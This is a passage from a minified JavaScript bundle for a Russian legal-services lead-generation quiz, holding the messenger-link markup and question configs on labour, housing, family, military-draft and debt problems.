Выберите, где вам удобно ее забрать:\n                                <div class="quiz-messanger-links__icons-content">\n                                    <a id="quiz__vk-link" class="quiz-messanger-links__icons-content-link" href="https://vk.com/app6379730_-204901173#l=2" target="_blank">\n                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="48" height="48" viewBox="0 0 256 256" xml:space="preserve">\n                                            <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >\n                                                <path d="M 45 0 C 28.967 0 14.902 8.392 6.932 21.015 c 2.729 1.97 6.069 3.145 9.693 3.145 h 32.399 c 17.08 0 32.123 8.704 40.948 21.915 C 89.981 45.716 90 45.36 90 45 C 90 20.147 69.853 0 45 0 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(81,129,184); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 90 45 c 0 -1.207 -0.062 -2.399 -0.155 -3.583 C 81.002 27.735 66.02 20.885 49.024 20.885 H 16.625 c -3.159 0 -6.101 -0.494 -8.614 -1.504 C 3.387 26.046 0.51 34.014 0.063 42.629 c 9.023 11.127 22.794 18.247 38.236 18.247 h 0.744 c 9.038 0 13.101 3.942 13.329 12.925 c 0.004 -0.143 0.022 -0.282 0.022 -0.426 c 0 8.417 -3.516 15.355 -11.172 16.456 C 42.469 89.934 43.726 90 45 90 C 69.853 90 90 69.853 90 45 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(75,118,167); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 41.27 89.834 c 7.988 -1.072 14.169 -7.802 14.378 -16.034 c -0.228 -8.983 -7.566 -16.2 -16.604 -16.2 h -0.744 c -15.296 0 -28.947 -6.992 -37.973 -17.938 C 0.119 41.414 0 43.193 0 45 C 0 68.595 18.164 87.936 41.27 89.834 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(70,109,153); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 71.238 30.879 c 0.382 -1.275 0 -2.211 -1.82 -2.211 H 63.4 c -1.53 0 -2.235 0.81 -2.618 1.702 c 0 0 -3.06 7.458 -7.395 12.303 c -1.403 1.403 -2.04 1.848 -2.805 1.848 c -0.382 0 -0.936 -0.447 -0.936 -1.721 v -11.92 c 0 -1.53 -0.444 -2.211 -1.719 -2.211 h -9.454 c -0.956 0 -1.531 0.71 -1.531 1.383 c 0 1.45 2.167 1.785 2.39 5.864 v 8.861 c 0 1.943 -0.351 2.295 -1.116 2.295 c -2.04 0 -7.001 -7.492 -9.944 -16.064 c -0.577 -1.666 -1.155 -2.339 -2.693 -2.339 h -6.017 c -1.719 0 -2.063 0.81 -2.063 1.702 c 0 1.594 2.04 9.498 9.498 19.952 c 4.972 7.14 11.977 11.01 18.352 11.01 c 3.824 0 4.298 -0.86 4.298 -2.34 v -5.396 c 0 -1.719 0.362 -2.062 1.573 -2.062 c 0.892 0 2.422 0.447 5.992 3.888 c 4.08 4.08 4.752 5.91 7.047 5.91 h 6.017 c 1.719 0 2.579 -0.86 2.083 -2.556 c -0.543 -1.691 -2.49 -4.143 -5.075 -7.052 c -1.403 -1.658 -3.506 -3.442 -4.143 -4.335 c -0.892 -1.147 -0.637 -1.658 0 -2.677 C 63.143 44.712 70.473 34.385 71.238 30.879 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                            </g>\n                                        </svg>\n                                        <span>Вконтакте</span>\n                                    </a>\n                                    <a  id="quiz__telegram-link" class="quiz-messanger-links__icons-content-link" href="tg://resolve?domain=dolginet_bot&start=c1683899224110-ds&cd_referral='.concat(void 0===i?"":i,"&utm_source=").concat(s,"&utm_medium=").concat(a,"&utm_campaign=").concat(r,"&utm_term=").concat(d,"&utm_content=").concat(o,"&wm_referral=").concat(n,"&ymid=").concat(e,'" target="_blank">\n                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="48" height="48" viewBox="0 0 256 256" xml:space="preserve">\n                                            <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >\n                                                <linearGradient id="SVGID_1" gradientUnits="userSpaceOnUse" x1="58.19" y1="75.759" x2="35.69" y2="23.289">\n                                            <stop offset="0%" style="stop-color:rgb(55,174,226);stop-opacity: 1"/>\n                                            <stop offset="100%" style="stop-color:rgb(30,150,200);stop-opacity: 1"/>\n                                            </linearGradient>\n                                            <circle cx="45" cy="45" r="45" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: url(#SVGID_1); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/>\n                                                <path d="M 36.75 65.625 c -1.458 0 -1.21 -0.55 -1.713 -1.939 L 30.75 49.578 L 63.75 30" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(200,218,234); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 36.75 65.625 c 1.125 0 1.622 -0.514 2.25 -1.125 l 6 -5.834 l -7.484 -4.513" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(169,201,221); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 37.515 54.154 L 55.65 67.552 c 2.07 1.142 3.563 0.551 4.079 -1.921 l 7.382 -34.786 c 0.756 -3.03 -1.155 -4.405 -3.135 -3.506 L 20.629 44.053 c -2.959 1.187 -2.941 2.838 -0.539 3.573 l 11.124 3.472 l 25.752 -16.247 c 1.216 -0.737 2.332 -0.341 1.416 0.472 L 37.515 54.154 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(252,253,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                            </g>\n                                        </svg>\n                                        <span>Telegram</span>\n                                    </a>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div id="quiz__sidebar" class="quiz__sidebar hidden">\n                    <div class="quiz__sidebar-inner">\n                        <div class="quiz__operator">\n                            <div id="quiz__operator-message" class="quiz__operator-message hidden"></div>\n                            <div id="quiz__operator-avatar" class="quiz__operator-avatar"></div>\n                            <div class="quiz__operator-inner">\n                                <div id="quiz__operator-name" class="quiz__operator-name"></div>\n                                <div id="quiz__operator-description" class="quiz__operator-description"></div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>\n')},576:function(t,n,e){"use strict";e.d(n,"a",function(){return i});var i={default:{title:"Юрист получил ваши ответы и сможет отправить результат в течение 15 мин",button:"Получить ответ",checkboxText:"В ближайшие минуты юрист подготовит вам ответ, куда вам его отправить?"}}},577:function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"a",function(){return o});var i={answerType:"radio",questionId:15,questionText:"Как вам удобнее получить результат и узнать ваши варианты?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]},o={1:{answerOptions:[{text:"Незаконно уволили",value:1,isCustom:!1},{text:"Понуждение к увольнению",value:2,isCustom:!1},{text:"Невыплата заработной платы",value:3,isCustom:!1},{text:"Производственные травмы",value:4,isCustom:!1},{text:"Не оформляют по ТК РФ",value:5,isCustom:!1},{text:"Оштрафовал работодатель, хочу оспорить",value:6,isCustom:!1},{text:"Другое",value:7,isCustom:!0}],answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?"},2:{answerOptions:[{text:"Незаконно уволили",value:1,isCustom:!1},{text:"Понуждение к увольнению",value:2,isCustom:!1},{text:"Невыплата заработной платы",value:3,isCustom:!1},{text:"Производственные травмы",value:4,isCustom:!1},{text:"Не оформляют по ТК РФ",value:5,isCustom:!1},{text:"Оштрафовал работодатель, хочу оспорить",value:6,isCustom:!1},{text:"Другое",value:7,isCustom:!0}],answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?"},3:{answerOptions:[{text:"Незаконно уволили",value:1,isCustom:!1},{text:"Понуждение к увольнению",value:2,isCustom:!1},{text:"Невыплата заработной платы",value:3,isCustom:!1},{text:"Производственные травмы",value:4,isCustom:!1},{text:"Не оформляют по ТК РФ",value:5,isCustom:!1},{text:"Оштрафовал работодатель, хочу оспорить",value:6,isCustom:!1},{text:"Другое",value:7,isCustom:!0}],answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?"},4:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},5:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},6:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},7:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},8:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},9:{answerType:"radio",questionId:1,questionText:"Подскажите, с какой ситуацией вы столкнулись? ",answerOptions:[{text:"Развод с супругом",value:1,isCustom:!1},{text:"Спор по алиментам",value:2,isCustom:!1},{text:"Спор по опеке над детьми",value:3,isCustom:!1},{text:"Вопросы по отцовству",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},10:{answerType:"radio",questionId:1,questionText:"Подскажите, с какой ситуацией вы столкнулись? ",answerOptions:[{text:"Развод с супругом",value:1,isCustom:!1},{text:"Спор по алиментам",value:2,isCustom:!1},{text:"Спор по опеке над детьми",value:3,isCustom:!1},{text:"Вопросы по отцовству",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},11:{answerType:"radio",questionId:1,questionText:"Подскажите, с какой ситуацией вы столкнулись? ",answerOptions:[{text:"Развод с супругом",value:1,isCustom:!1},{text:"Спор по алиментам",value:2,isCustom:!1},{text:"Спор по опеке над детьми",value:3,isCustom:!1},{text:"Вопросы по отцовству",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},12:{answerType:"radio",questionId:1,questionText:"Подскажите, с какой ситуацией вы столкнулись? ",answerOptions:[{text:"Развод с супругом",value:1,isCustom:!1},{text:"Спор по алиментам",value:2,isCustom:!1},{text:"Спор по опеке над детьми",value:3,isCustom:!1},{text:"Вопросы по отцовству",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},13:{answerType:"radio",questionId:1,questionText:"Какой характер проблемы с поставкой товара/услуги",answerOptions:[{text:"Поставили некачественный товар",value:1,isCustom:!1},{text:"Услуга оказана ниже заявленного качества",value:2,isCustom:!1},{text:"Цена на товар выросла без согласования",value:3,isCustom:!1},{text:"Цена на услугу выросла без согласования",value:4,isCustom:!1},{text:"Навязали услугу",value:5,isCustom:!1},{text:"Другое",value:6,isCustom:!0}]},14:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},15:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},16:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},18:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},19:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},20:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},21:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},22:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},23:{answerType:"radio",questionId:2,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},24:{answerType:"radio",questionId:2,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},25:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},26:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},27:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},28:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},29:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},30:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},31:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},32:{answerType:"radio",questionId:4,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},33:{answerType:"radio",questionId:4,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},34:{answerType:"radio",questionId:4,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},35:{answerType:"radio",questionId:1,questionText:"Гражданином какой страны вы являетесь?",answerOptions:[{text:"Таджикистана",value:1,isCustom:!1,flag:"tj"},{text:"Узбекистана",value:2,isCustom:!1,flag:"uz"},{text:"Киргизии",value:3,isCustom:!1,flag:"kg"},{text:"Армении",value:4,isCustom:!1,flag:"am"},{text:"Украины",value:5,isCustom:!1,flag:"ua"},{text:"Азербайджана",value:6,isCustom:!1,flag:"az"},{text:"Молдавии",value:7,isCustom:!1,flag:"md"},{text:"Казахстана",value:8,isCustom:!1,flag:"kz"},{text:"Белоруссии",value:9,isCustom:!1,flag:"by"},{text:"Другой страны",value:10,isCustom:!1,flag:""}]},36:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Оспорить завещание",value:1,isCustom:!1},{text:"Оспорить решения нотариуса",value:2,isCustom:!1},{text:"Спор между наследниками",value:3,isCustom:!1},{text:"Пропустили срок принятия наследства",value:4,isCustom:!1},{text:"Найти нотариуса",value:5,isCustom:!1},{text:"Подготовка документов для вступления в наследство",value:6,isCustom:!1},{text:"Вступление в наследство",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},37:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Мошенничество",value:1,isCustom:!1},{text:"Кража",value:2,isCustom:!1},{text:"Нанесение вреда здоровью",value:3,isCustom:!1},{text:"Незаконный оборот наркотических средств",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},38:{answerType:"radio",questionId:1,questionText:"Чем именно я могу вам помочь?",answerOptions:[{text:"Расторгнуть/оспорить договор",value:1,isCustom:!1},{text:"Составление договора",value:2,isCustom:!1},{text:"Составить исковое заявление в суд",value:3,isCustom:!1},{text:"Обжаловать решение суда",value:4,isCustom:!1},{text:"Уточнить срок исковой давности",value:5,isCustom:!1},{text:"Помощь с долгами ",value:6,isCustom:!1},{text:"Помощь в финансовых спорах",value:7,isCustom:!1},{text:"Составить жалобу",value:8,isCustom:!1},{text:"Другое",value:9,isCustom:!0}]},39:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Оформление участка",value:1,isCustom:!1},{text:"Спор между соседями",value:2,isCustom:!1},{text:"Спор по разделу земли",value:3,isCustom:!1},{text:"Спор о границах земельного участка",value:4,isCustom:!1},{text:"Сопровождение покупки/продажи",value:5,isCustom:!1},{text:"Получение участка",value:6,isCustom:!1},{text:"Поставить на кадастровый учет",value:7,isCustom:!1},{text:"Оспорить решение суда по участку",value:8,isCustom:!1},{text:"Другое",value:9,isCustom:!0}]},40:{answerType:"radio",questionId:1,questionText:"Какой формой организации вы являетесь?",answerOptions:[{text:"ИП",value:1,isCustom:!1},{text:"ООО",value:2,isCustom:!1},{text:"Акционерное общество",value:3,isCustom:!1},{text:"Некоммерческая организация",value:4,isCustom:!1},{text:"Самозанятый/физ. лицо",value:5,isCustom:!1},{text:"Другое",value:6,isCustom:!0}]},43:{answerType:"radio",questionId:1,questionText:"По какой ситуации у вас вопрос?",answerOptions:[{text:"Призыв на срочную службу",value:1,isCustom:!1},{text:"Мобилизация",value:2,isCustom:!1},{text:"Выплаты/Льготы военнослужащим",value:3,isCustom:!1},{text:"Военная прокуратура",value:4,isCustom:!1},{text:"Вопросы по контракту",value:5,isCustom:!1}]}}},578:function(t,n,e){"use strict";e.d(n,"f",function(){return i}),e.d(n,"b",function(){return o}),e.d(n,"e",function(){return s}),e.d(n,"g",function(){return a}),e.d(n,"d",function(){return r}),e.d(n,"c",function(){return d}),e.d(n,"a",function(){return l});var i=[{answerType:"radio",questionId:12,questionText:"В чем вам нужна помощь?",questionLeadText:"В чем вам нужна помощь?",hint:"В чем вам нужна помощь?",answerOptions:[{text:"Получить отсрочку на ближайший/текущий призыв в армию",value:1},{text:"Оспорить решение призывной комиссии о призыве в армию",value:2},{text:"Получить военный билет по состоянию здоровья",value:3},{text:"Получить консультацию по соответствию моих медицинских документов отсрочке",value:4}]},{answerType:"radio",questionId:1,questionText:"Подскажите ваш возраст",questionLeadText:"Ваш возраст",hint:"Ваш возраст",answerOptions:[{text:"17-19",value:1},{text:"20-23",value:2},{text:"24-26",value:3},{text:"27-29",value:4},{text:"30+",value:5}]},{answerType:"radio",questionId:54,questionText:"Есть ли у вас военный билет?",questionLeadText:"Есть ли у вас военный билет?",hint:"Есть ли у вас военный билет?",answerOptions:[{text:"Есть",value:1},{text:"Есть только приписной",value:2},{text:"Нет этих документов",value:3}]},{answerType:"radio",questionId:15,questionText:"Планируете ли вы служить?",questionLeadText:"Планируете ли вы служить?",hint:"Планируете ли вы служить?",answerOptions:[{text:"Да",value:1},{text:"Нет",value:2},{text:"Интересует альтернативная гражданская служба",value:3}]},{answerType:"radio",questionId:15,questionText:"Состоите ли вы на учете в психоневрологическом диспансере (ПНД) или есть ли у вас наличие инвалидности?",questionLeadText:"Состоите ли вы на учете в психоневрологическом диспансере?",hint:"Состоите ли вы на учете в психоневрологическом диспансере?",answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}]},{answerType:"radio",questionId:4,questionText:"Ваша категория годности?",questionLeadText:"Ваша категория годности?",hint:"Ваша категория годности?",answerOptions:[{text:"А или Б",value:1},{text:"В",value:2},{text:"Г",value:3},{text:"Д",value:4},{text:"Я закончил кафедру или ВУЦ ",value:5},{text:"Я не служил и получил справку/военник в 30 лет",value:6},{text:"Мне уже вынесено решение о мобилизации",value:7},{text:"Категория годности мне еще НЕ присвоена",value:8},{text:"Другое",value:9}]},{answerType:"radio",questionId:15,questionText:"Мы готовы помочь вам в вашем вопросе. Как нам с вами связаться?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]}],o=[{answerType:"radio",questionId:3,questionText:"Уточните, в какой ситуации Вы сейчас находитесь?",questionLeadText:"Уточните, в какой ситуации Вы сейчас находитесь?",hint:"Уточните, в какой ситуации Вы сейчас находитесь?",answerOptions:[{text:"Есть действующая отсрочка, повесток в военкомат нет",value:1},{text:"Есть действующая отсрочка, при этом мне уже вручили повестку",value:2},{text:"Нет отсрочки, повесток в военкомат еще нет",value:3},{text:"Нет отсрочки, при этом мне уже вручили повестку",value:4},{text:"Еще нет 18 лет, но в будущем я хочу получить военный билет",value:5},{text:"Еще нет приписного и других военных документов",value:6},{text:"Другое",value:7}]},{answerType:"radio",questionId:7,questionText:"Чью ситуацию вы описываете? ",questionLeadText:"Чью ситуацию вы описываете? ",hint:"Чью ситуацию вы описываете? ",answerOptions:[{text:"Моя",value:1},{text:"Знакомого/Друга",value:2},{text:"Родственника",value:3}]}],s=[{answerType:"radio",questionId:54,questionText:"Оформлена ли на вас ипотека?",questionLeadText:"Оформлена ли на вас ипотека?",hint:"Заполните форму, чтобы мы смогли проверить наличие долгов.",answerOptions:[{text:"Нет",value:1},{text:"Да",value:2}]},{answerType:"radio",questionId:15,questionText:"Как вам удобнее получить результат и узнать ваши варианты?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]}],a=[{answerType:"checkbox",questionId:12,questionText:"Подскажите, какие долги вы хотели бы списать?",questionLeadText:"Состав долга",hint:"Укажите из чего складывается долг, который вы хотите списать",answerOptions:[{text:"Налоги",value:1},{text:"Штрафы по решению 